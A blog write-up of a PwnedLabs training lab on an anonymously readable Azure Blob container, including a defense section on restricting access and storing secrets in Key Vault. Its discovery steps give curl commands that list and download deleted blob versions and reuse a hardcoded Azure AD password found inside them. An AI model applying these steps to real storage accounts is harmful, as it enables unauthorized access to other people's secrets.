Azure Blob

This blog is a summary write up of the Virtual Labs by PwnedLabs

Failures



There has been version control set up on blob which enable the enumeration of previous deleted files.

Also, persmissions on blob itself is set to anonymous so anybody can enumerate the deleted files

Tools

- Kali Linux

- curl

- Azure CLI

- xmllint

Discovery

First step check source code for anything interesting, and comments left by developers.

- Extract Urls and identify where website is being hosted (Cloud?Azure, AWS,Google?)

- If has 'blob' good chance is hosted by Azure, use command below to confirm

Powershell Script Scrap URLs

Below is a script I have put together using chatGPT to help scrape a website, group them into root domains and remove duplicates, essentially we could also use CyberChef together with a regex filter to extract the URLs for this step, but having a handy script is always my preferred method.

function scrapeUrl ($url){

# Define the regex filter for URLs

$filter = '([A-Za-z]+://)([-\w]+(?:\.\w[-\w]*)+)(:\d+)?(/[^.!,?"<>\[\]{}\s\x7F-\xFF]*(?:[.!,?]+[^.!,?"<>\[\]{}\s\x7F-\xFF]+)*)?'

# Fetch the content of the URL

$res = Invoke-WebRequest -Uri $url

$content = $res.Content

# Find all URLs in the content using the regex filter

$matches = [regex]::Matches($content, $filter)

# Hash table to track unique URLs

$uniqueUrls = @{}

# Extract matched URLs and their root domains, ensuring uniqueness

$urls = $matches | ForEach-Object {

$url = $_.Value

if (-not $uniqueUrls.ContainsKey($url)) {

$uniqueUrls[$url] = $true

$rootDomain = [regex]::Match($url, '([A-Za-z]+://)([-\w]+(?:\.\w[-\w]*)+)').Groups[2].Value

[PSCustomObject]@{

Url = $url

RootDomain = $rootDomain

}

}

}

# Group URLs by root domain

$groupedUrls = $urls | Group-Object -Property RootDomain

# Output the grouped URLs

$groupedUrls | ForEach-Object {

Write-Output "Root Domain: $($_.Name)"

$_.Group | ForEach-Object { Write-Output " URL: $($_.Url)" }

Write-Output ""

}

return $groupedUrls

}

scrapeUrl -url 'https://mbtwebsite.blob.core.windows.net/$web/index.html'

We will be investigating the website

http://dev.megabigtech.com/$web/index.html

Then let's scrap the source code for all the urls it can retrieve

Microsfot Enum Doc

Microsoft has custom filter documentation

we can send to help us enumerate blobs for example



https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list

It's worth exploring the $web container to see if we can find anything else there. We can do this using a browser.

This returns all the blobs in a JSON document! We could also return just the directories in the container by



specifying the / delimiter.

https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&delimiter=%2F



We want to enumerate the blob for previous versions

From checking out the Microsoft documentation we see that the versions parameter is only supported by version 2019-12-12 and later.

We can specify the version of the operation by setting the x-ms-version header with curl.

and using the tool xmllint we can output into a more readable format

curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&include=versions' | xmllint --format - | less

We see the blob scripts-transfer.zip and the version ID that will allow us to download it!

curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web/scripts-transfer.zip?versionId=2024-03-29T20:55:40.8265593Z' --output scripts-transfer.zip

Investigating the script we just downloaded we can see there was a hardcoded username and password on it, we check if its still valid by running the script.

# Import the required modules Import-Module Az Import-Module MSAL.PS # Define your Azure AD credentials $Username = "[email protected]" $Password = "TheEagles12345!" | ConvertTo-SecureString -AsPlainText -Force $Credential = New-Object System.Management.Automation.PSCredential ($Username, $Password) # Authenticate to Azure AD using the specified credentials Connect-AzAccount -Credential $CredentialPWNED!!

Defense



To start with, the entire blob container is accessible by anonymous users and world-readable, when just the website files should have been configured to be publicly accessible.

This meant that a previous version of a sensitive file was publicly discoverable and readable. To mitigate this issue, the previous version should be deleted.

If using the Azure CLI the following command could be used after setting the storage account context with

Set-AzCurrentStorageAccount

On the contenxt of this guide it would be

Remove-AzStorageBlob -Container '$web' -Blob scripts-transfer.zip -VersionId "2024-03-29T20:55:40.8265593Z"

Also you do not want hard code credentials on any of your code,

Credentials should be stored in a PAM (Privileged Access Management) system,

password manager or using a service such as Azure Key Vault.

Key Vault allows you to securely store and access keys, passwords, certificates, and other secrets.

.webp)